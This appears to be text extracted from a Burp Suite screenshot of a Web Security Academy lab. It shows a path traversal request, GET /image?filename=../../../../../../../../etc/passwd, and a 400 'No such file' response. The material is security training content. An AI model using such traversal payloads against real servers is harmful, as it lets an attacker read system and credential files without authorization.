 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../../../../etc/passwd HTTP/2
2 Host: 0a0e003304dc9cb98093fe9b00a700cf.web-security-academy.net
3 Cookie: session=FsGLVmKAlZJx0jCEirDBtnqbZhxha3Th
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0e003304dc9cb98093fe9b00a700cf.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"